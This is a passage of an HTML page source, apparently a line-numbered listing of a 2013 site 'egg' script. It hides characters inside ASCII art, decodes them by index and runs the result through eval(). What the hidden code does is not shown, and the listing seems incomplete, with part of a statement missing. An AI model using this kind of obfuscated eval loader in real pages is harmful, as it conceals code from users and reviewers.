 35   <!-- TMS tbindex/2013egg/code.php --><script>
36 javascript:Function('a,l,i,t,b,u,e,d',"a=['"+[
37
38 '                :h8G895r,',
39 '             ,hA@@@@@@@#&5:',
40 '            S#@Hs:;h&@@@@@@#3',
41 '           8@@8      r&@@@@@@A;',
42 '          9@@M;:r1r   :9#@@@@@M;',
43 '         h@@@&ii391,   ;8GH@@@@B.',
44 '        :F@P@. e5g:g      iA@@@5',
45 '       .&@&@FG      ;s,:   .A@@#5',
46 '       rP@.@eBg,   .::. .;,  ;@@@M ,:',
47 '      .gM(@"@%&c   sh;,..,.  h@@@B sr',
48 '      .j@o@i@n@ su         ;9@@s8# si',
49 '     ssM%@c@s@h@iXdsu:.rm9j@@@t a,o1b',
50 '     ra#o@.@c@o@mB"@)&;5s38#@@@8  i3;,',
51 '     r&M@@@@@@@@@S:sS3r ,hS@@@@@&,,i:;;.',
52 '      ,1G@@@@@@@@@@5   :;:SGM@@@@@&.:,:8&hir:',
53 '       ;&@@@@@@@@@@B;   1HM@@@@@@Ms:,;r5h;H@,',
54 '        G@@@@@@@@@@G:   rsi&@@@@@@&:   ,:,X9,.',
55 '     r8M@@@@@@@@@@#8r.    G@@@@@@@B3;:,.:s::;',
56 '   :G&B@@@@@@@@@@@@@@@MAXXXB@@@@@@@@@B31hi:,:;;',
57 '  sGi.;3#@@@@@@@@@@@@@@@@@@@@@@@@@@@@#9rr;,,,i,',
58 '   h1:  ,S#@@@@@@@@@@@@@@@@@@@@@@@@@@@@Xhi.  ,r',
59 '   13i,.  :X@@@@@@@@@@@@@@@@@@@@@@@@@@@MXh...,;r:',
60 '   iXh;,..  9@@@@@@@@@@@@@@@@@@@@@@@@@@MA9hr;:is:',
61 '   ,X9r:,,.. 3@@@@@@@@@@@@@@@@@@@@@@@@@@@@G5s;;sh,',
62 '    9&5i;:,,. S@@@@@@@@@@@@@@@@@@@@@@@@@@@B9hsrsh1',
63 '    sBG5i;::71&51&31&11&9&7&5&3&1:21,13&92&72&52&32',
64 '    &12&91&71&51&31&11&9&7&5&3&1:11,11&9&7&5&3&1:01,',
65 '     9&7&5&3&1:9,7&5&3&1:8,5&3&1:7,11&9&7&5&3&1:6@131'
66
67 ].join("','")+"'];l=a.join(i='').replace(/\\s+/g,i)[d='split'](i).reverse()
('&');while(e=u[b]())i+=a[t].replace(/^\\s+/g,'').charAt(+e);}eval(i);")();
68 </script><!-- END --></head>
69 <base target="_blank">
70 <body data-spm="6659421"><script type="text/javascript">
实验楼